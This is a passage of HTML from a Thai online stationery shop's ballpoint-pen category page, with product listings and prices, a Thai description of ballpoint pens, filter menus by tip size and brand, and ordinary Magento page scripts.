class="price-label">As low as</span>  <span  id="79466"  data-price-amount="143.1" data-price-type="" class="price-wrapper " >143.10 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="296551" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/79466/" method="post"><input type="hidden" name="product" value="79466"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvNzk0NjYv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":79466,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/jetstream-sxe3-jss-05-navy-296575" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/9/296575-jetstream-sxe3-jss-05-navy.jpg"  width="" height="" alt="Uni ปากกาลูกลื่น Jetstream SXE3-JSS-05 1P NAVY (JP)"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/jetstream-sxe3-jss-05-navy-296575">Uni ปากกาลูกลื่น Jetstream SXE3-JSS-05 1P NAVY (JP)</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="79468" data-price-box="product-id-79468">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-79468"  data-price-amount="159" data-price-type="finalPrice" class="price-wrapper " ><span class="price">159.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-79468"  data-price-amount="190" data-price-type="oldPrice" class="price-wrapper " ><span class="price">190.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/jetstream-sxe3-jss-05-navy-296575" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="79468"  data-price-amount="143.1" data-price-type="" class="price-wrapper " >143.10 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="296575" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/79468/" method="post"><input type="hidden" name="product" value="79468"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvNzk0Njgv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":79468,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/220907" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/2/220907_qtm_skate_114_candle_hi-res_web_1.jpg"  width="" height="" alt="ควอนตั้มปากกาสเก็ต 114 แคนเดิล น้ำเงิน (FG)"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/220907">ควอนตั้มปากกาสเก็ต 114 แคนเดิล น้ำเงิน (FG)</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="28437" data-price-box="product-id-28437">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-28437"  data-price-amount="250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">250.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-28437"  data-price-amount="300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">300.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/220907" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="28437"  data-price-amount="225" data-price-type="" class="price-wrapper " >225.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="220907" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/28437/" method="post"><input type="hidden" name="product" value="28437"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjg0Mzcv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":28437,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li> </ol></div><div class="toolbar-bottom">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":16,"url":"https:\/\/stationerymine.com\/stationery\/pen\/ballpoint-pen","formKey":"0RV4yIgKxqWQh1Ih","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">235</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>       <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://stationerymine.com/stationery/pen/ballpoint-pen?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://stationerymine.com/stationery/pen/ballpoint-pen?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://stationerymine.com/stationery/pen/ballpoint-pen?p=4" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://stationerymine.com/stationery/pen/ballpoint-pen?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://stationerymine.com/stationery/pen/ballpoint-pen?p=2" title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;"><span class="label">Page</span> <span>ต่อไป</span></a></li> </ul></div>    </div></div> <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>     <style> .category-description-bottom { position: relative; border: 1px solid #ddd; box-shadow: 0 1px 2px 0 #ddd; padding: 25px 20px 20px; } .category-description-bottom .cate-desc-content { max-height: 48px; overflow: hidden; } .category-description-bottom .cate-desc-content.full-desc { max-height: none; } .category-description-bottom .longdesc { display: block; background: #fff; position: absolute; z-index: 9; bottom: -12px; left: 50%; font-size: 24px; } .category-description-bottom .longdesc i { display: block; }</style><div class="category-description category-description-bottom"><div class="cate-desc-content"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ปากกาลูกลื่น เป็นปากกาที่รู้จักกันดีในกลุ่มนักเรียน นักศึกษา คนวัยทำงาน หรือบุคคลทั่วไป ที่ในแต่ละวันต้องเขียน ต้องจดเลคเชอร์ ต้องจดบันทึก หรือจดรายงานการประชุม ดังนั้นปากกาลูกลื่นที่ดีนั้น ต้องเขียนลื่น เขียนไม่ติดขัด น้ำหมึกต้องไหลสม่ำเสมอ ไม่ขาดตอน, ลายเส้นคมชัด มองเห็นชัดเจน, แห้งไว ไม่ซึมกระดาษ, ด้ามปากกามีขนาดพอเหมาะ จับถนัดมือ โดยมี Grip Zone หรือ Rubber Grip เพื่อให้จับกระชับมากยิ่งขึ้น \nส่วนหัวของปากกา มีทั้งแบบผลิตจากสแตนเลส และ Nickel Silver ส่วนหัวบอลทำจากทังสเตนคาร์ไบด์ (Tungsten Carbide) จึงทำให้ปากกามีความแข็งแรง ทนทาน มีขนาดตั้งแต่ 0.29 มม., 0.38 มม., 0.5 มม. และ 0.7 มม. ให้เลือกใช้ได้ตามต้องการ\nน้ำหมึกของปากกาลูกลื่นสามารถขีด เขียนข้อความได้อย่างลื่นไหล ยิ่งไปกว่านั้นสินค้าบางตัวมีน้ำหมึกแบบพิเศษ เช่น น้ำหมึกเจลลูลอยด์ ที่ให้ความหนืดต่ำและมีความถนอมกระดาษ นอกจากเรื่องปากกาคุณภาพดีในแง่ของการใช้งานแล้ว ปากกาลูกลื่นยังมีหลากหลายลวดลายให้ผู้ใช้งานได้เลือกซื้อ เลือกใช้ เช่น ปากกาลูกลื่นแฟนซี, ปากกาลูกลื่นหัวการ์ตูน, ปากกาลูกลื่นลายลิขสิทธิ์, ปากกาลูกลื่นแบบหัวกดลายน่ารัก และลวดลายอื่นๆ ตามความชอบของผู้ใช้งานทุกเพศทุกวัย ทั้งชายและหญิง \nด้วยหลากหลายเหตุผลและคุณสมบัติที่ดีของผลิตภัณฑ์ ทำให้ปากกาลูกลื่นเป็นสินค้าขายดี ที่สามารถใช้ได้เรื่อยๆ หากหมึกหมดก็สามารถซื้อไส้มาเติมได้ หรือจะซื้อแท่งใหม่เลยก็ได้ ด้วยราคาที่ไม่แพงทั้งตัวปากกาและไส้หมึกของปากกา &quot;}" data-sheets-userformat="{&quot;2&quot;:11137,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,255],&quot;16&quot;:11}">ปากกาลูกลื่น เป็นปากกาที่รู้จักกันดีในกลุ่มนักเรียน นักศึกษา คนวัยทำงาน หรือบุคคลทั่วไป ที่ในแต่ละวันต้องเขียน ต้องจดเลคเชอร์ ต้องจดบันทึก หรือจดรายงานการประชุม ดังนั้นปากกาลูกลื่นที่ดีนั้น ต้องเขียนลื่น เขียนไม่ติดขัด น้ำหมึกต้องไหลสม่ำเสมอ ไม่ขาดตอน, ลายเส้นคมชัด มองเห็นชัดเจน, แห้งไว ไม่ซึมกระดาษ, ด้ามปากกามีขนาดพอเหมาะ จับถนัดมือ โดยมี Grip Zone หรือ Rubber Grip เพื่อให้จับกระชับมากยิ่งขึ้น<br />ส่วนหัวของปากกา มีทั้งแบบผลิตจากสแตนเลส และ Nickel Silver ส่วนหัวบอลทำจากทังสเตนคาร์ไบด์ (Tungsten Carbide) จึงทำให้ปากกามีความแข็งแรง ทนทาน มีขนาดตั้งแต่ 0.29 มม., 0.38 มม., 0.5 มม. และ 0.7 มม. ให้เลือกใช้ได้ตามต้องการ</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ปากกาลูกลื่น เป็นปากกาที่รู้จักกันดีในกลุ่มนักเรียน นักศึกษา คนวัยทำงาน หรือบุคคลทั่วไป ที่ในแต่ละวันต้องเขียน ต้องจดเลคเชอร์ ต้องจดบันทึก หรือจดรายงานการประชุม ดังนั้นปากกาลูกลื่นที่ดีนั้น ต้องเขียนลื่น เขียนไม่ติดขัด น้ำหมึกต้องไหลสม่ำเสมอ ไม่ขาดตอน, ลายเส้นคมชัด มองเห็นชัดเจน, แห้งไว ไม่ซึมกระดาษ, ด้ามปากกามีขนาดพอเหมาะ จับถนัดมือ โดยมี Grip Zone หรือ Rubber Grip เพื่อให้จับกระชับมากยิ่งขึ้น \nส่วนหัวของปากกา มีทั้งแบบผลิตจากสแตนเลส และ Nickel Silver ส่วนหัวบอลทำจากทังสเตนคาร์ไบด์ (Tungsten Carbide) จึงทำให้ปากกามีความแข็งแรง ทนทาน มีขนาดตั้งแต่ 0.29 มม., 0.38 มม., 0.5 มม. และ 0.7 มม. ให้เลือกใช้ได้ตามต้องการ\nน้ำหมึกของปากกาลูกลื่นสามารถขีด เขียนข้อความได้อย่างลื่นไหล ยิ่งไปกว่านั้นสินค้าบางตัวมีน้ำหมึกแบบพิเศษ เช่น น้ำหมึกเจลลูลอยด์ ที่ให้ความหนืดต่ำและมีความถนอมกระดาษ นอกจากเรื่องปากกาคุณภาพดีในแง่ของการใช้งานแล้ว ปากกาลูกลื่นยังมีหลากหลายลวดลายให้ผู้ใช้งานได้เลือกซื้อ เลือกใช้ เช่น ปากกาลูกลื่นแฟนซี, ปากกาลูกลื่นหัวการ์ตูน, ปากกาลูกลื่นลายลิขสิทธิ์, ปากกาลูกลื่นแบบหัวกดลายน่ารัก และลวดลายอื่นๆ ตามความชอบของผู้ใช้งานทุกเพศทุกวัย ทั้งชายและหญิง \nด้วยหลากหลายเหตุผลและคุณสมบัติที่ดีของผลิตภัณฑ์ ทำให้ปากกาลูกลื่นเป็นสินค้าขายดี ที่สามารถใช้ได้เรื่อยๆ หากหมึกหมดก็สามารถซื้อไส้มาเติมได้ หรือจะซื้อแท่งใหม่เลยก็ได้ ด้วยราคาที่ไม่แพงทั้งตัวปากกาและไส้หมึกของปากกา &quot;}" data-sheets-userformat="{&quot;2&quot;:11137,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,255],&quot;16&quot;:11}">น้ำหมึกของปากกาลูกลื่นสามารถขีด เขียนข้อความได้อย่างลื่นไหล ยิ่งไปกว่านั้นสินค้าบางตัวมีน้ำหมึกแบบพิเศษ เช่น น้ำหมึกเจลลูลอยด์ ที่ให้ความหนืดต่ำและมีความถนอมกระดาษ นอกจากเรื่องปากกาคุณภาพดีในแง่ของการใช้งานแล้ว ปากกาลูกลื่นยังมีหลากหลายลวดลายให้ผู้ใช้งานได้เลือกซื้อ เลือกใช้ เช่น ปากกาลูกลื่นแฟนซี, ปากกาลูกลื่นหัวการ์ตูน, ปากกาลูกลื่นลายลิขสิทธิ์, ปากกาลูกลื่นแบบหัวกดลายน่ารัก และลวดลายอื่นๆ ตามความชอบของผู้ใช้งานทุกเพศทุกวัย ทั้งชายและหญิง</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ปากกาลูกลื่น เป็นปากกาที่รู้จักกันดีในกลุ่มนักเรียน นักศึกษา คนวัยทำงาน หรือบุคคลทั่วไป ที่ในแต่ละวันต้องเขียน ต้องจดเลคเชอร์ ต้องจดบันทึก หรือจดรายงานการประชุม ดังนั้นปากกาลูกลื่นที่ดีนั้น ต้องเขียนลื่น เขียนไม่ติดขัด น้ำหมึกต้องไหลสม่ำเสมอ ไม่ขาดตอน, ลายเส้นคมชัด มองเห็นชัดเจน, แห้งไว ไม่ซึมกระดาษ, ด้ามปากกามีขนาดพอเหมาะ จับถนัดมือ โดยมี Grip Zone หรือ Rubber Grip เพื่อให้จับกระชับมากยิ่งขึ้น \nส่วนหัวของปากกา มีทั้งแบบผลิตจากสแตนเลส และ Nickel Silver ส่วนหัวบอลทำจากทังสเตนคาร์ไบด์ (Tungsten Carbide) จึงทำให้ปากกามีความแข็งแรง ทนทาน มีขนาดตั้งแต่ 0.29 มม., 0.38 มม., 0.5 มม. และ 0.7 มม. ให้เลือกใช้ได้ตามต้องการ\nน้ำหมึกของปากกาลูกลื่นสามารถขีด เขียนข้อความได้อย่างลื่นไหล ยิ่งไปกว่านั้นสินค้าบางตัวมีน้ำหมึกแบบพิเศษ เช่น น้ำหมึกเจลลูลอยด์ ที่ให้ความหนืดต่ำและมีความถนอมกระดาษ นอกจากเรื่องปากกาคุณภาพดีในแง่ของการใช้งานแล้ว ปากกาลูกลื่นยังมีหลากหลายลวดลายให้ผู้ใช้งานได้เลือกซื้อ เลือกใช้ เช่น ปากกาลูกลื่นแฟนซี, ปากกาลูกลื่นหัวการ์ตูน, ปากกาลูกลื่นลายลิขสิทธิ์, ปากกาลูกลื่นแบบหัวกดลายน่ารัก และลวดลายอื่นๆ ตามความชอบของผู้ใช้งานทุกเพศทุกวัย ทั้งชายและหญิง \nด้วยหลากหลายเหตุผลและคุณสมบัติที่ดีของผลิตภัณฑ์ ทำให้ปากกาลูกลื่นเป็นสินค้าขายดี ที่สามารถใช้ได้เรื่อยๆ หากหมึกหมดก็สามารถซื้อไส้มาเติมได้ หรือจะซื้อแท่งใหม่เลยก็ได้ ด้วยราคาที่ไม่แพงทั้งตัวปากกาและไส้หมึกของปากกา &quot;}" data-sheets-userformat="{&quot;2&quot;:11137,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,255],&quot;16&quot;:11}">ด้วยหลากหลายเหตุผลและคุณสมบัติที่ดีของผลิตภัณฑ์ ทำให้ปากกาลูกลื่นเป็นสินค้าขายดี ที่สามารถใช้ได้เรื่อยๆ หากหมึกหมดก็สามารถซื้อไส้มาเติมได้ หรือจะซื้อแท่งใหม่เลยก็ได้ ด้วยราคาที่ไม่แพงทั้งตัวปากกาและไส้หมึกของปากกา</span></p></div><span class="longdesc"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span></div><script>
        require([
            'jquery'
        ], function($) { 
            $(document).ready(function() {
                $('.longdesc').click(function () {
		    var scrollHeight = $(this).parent().find(".cate-desc-content").prop("scrollHeight");
                    var tagi = $(this).find('i');
                    if (tagi.hasClass("fa-arrow-circle-down")) {
                        tagi.removeClass("fa-arrow-circle-down");
                        tagi.addClass("fa-arrow-circle-up");
		        $(this).parent().find(".cate-desc-content").animate({maxHeight:scrollHeight},300);
                    }
                    else{
                        tagi.addClass("fa-arrow-circle-down");
                        tagi.removeClass("fa-arrow-circle-up");
		        $(this).parent().find(".cate-desc-content").animate({maxHeight:48},300);
                    }
	            /*
		    $(this).parent().find(".cate-desc-content").toggle(function(){
                    	$(this).animate({"max-height":48px},300);
		    },function(){
                    	$(this).animate({"max-height":none},300);
			                        
		    });*/
                    
                });
            }); 
        });</script></div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main"><div class="d-none d-md-block sidebar-category-subcategories-view"> <!-- <h2>Megamenu</h2> --></div>   <div class="block filter"><div class="block-title filter-title"><strong>ตัวกรอง</strong> <span class="pr-sidebar-filter"><i class="fa fa-plus-square" aria-hidden="true"></i></span></div><div class="block-content filter-content">        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือก</strong> <dl class="filter-options" id="narrow-by-list">  <div class="filter-holder" id="ขนาดหัว"><dt role="heading" aria-level="3" class="filter-options-title">ขนาดหัว</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1886">0.29 มม.  <span class="count">5<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1889">0.38 มม.  <span class="count">9<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1892">0.5 มม.  <span class="count">73<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1893">0.7 มม.  <span class="count">68<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1894">0.8 มม.  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1896">1.0 มม.  <span class="count">8<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_head_size=1898">1.4 มม.  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>                               <div class="filter-holder" id="แบรนด์"><dt role="heading" aria-level="3" class="filter-options-title">แบรนด์</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=26">CROSS  <span class="count">17<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=13">ELEPHANT  <span class="count">11<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=14">ELFEN  <span class="count">6<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=1111">LANCER  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=24">QUANTUM  <span class="count">106<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=25">SHEAFFER  <span class="count">15<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=757">SUN STAR  <span class="count">6<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=15">UNI MITSUBISHI  <span class="count">60<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?manufacturer=716">WILLTECH GIFT LIMITED  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li> </ol></dd></div>       <div class="filter-holder" id="ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน"><dt role="heading" aria-level="3" class="filter-options-title">ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_stationary_type=1815">ปากกาเจล  <span class="count">12<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_stationary_type=1816">ปากกาผู้บริหาร  <span class="count">13<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_stationary_type=1820">ปากกาลูกลื่น  <span class="count">120<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_stationary_type=1842">อะไหล่ปากกา  <span class="count">5<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>          <div class="filter-holder" id="จำนวนบรรจุ"><dt role="heading" aria-level="3" class="filter-options-title">จำนวนบรรจุ</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_packing=1570">3 แท่ง  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/stationery/pen/ballpoint-pen?new_packing=1574">50 แท่ง  <span class="count">30<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>              </dl></div></div><script type="text/javascript">
        require(["jquery"],function ($) {
            $('.pr-sidebar-filter').click(function (e) {
                $(this).parent().siblings('.filter-content').slideToggle(300);
                var tagi = $(this).find("i");
                if (tagi.hasClass("fa-plus-square")) {
                    tagi.removeClass("fa-plus-square");
                    tagi.addClass("fa-minus-square");
                }
                else {
                    tagi.addClass("fa-plus-square");
                    tagi.removeClass("fa-minus-square");
                }
            });

            $(window).bind("load resize",function () {
                if ($(window).width() > 992 ) {
                    $('.block.filter .filter-content').slideDown(300);
                }
                else {
                    $('.block.filter .filter-content').slideUp(300);
                    var tagi = $('.pr-sidebar-filter').find("i");
                    if (tagi.hasClass("fa-minus-square")) {
                        tagi.removeClass("fa-minus-square");
                        tagi.addClass("fa-plus-square");
                    }
                }
            });
        });</script></div><div class="sidebar sidebar-additional">   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
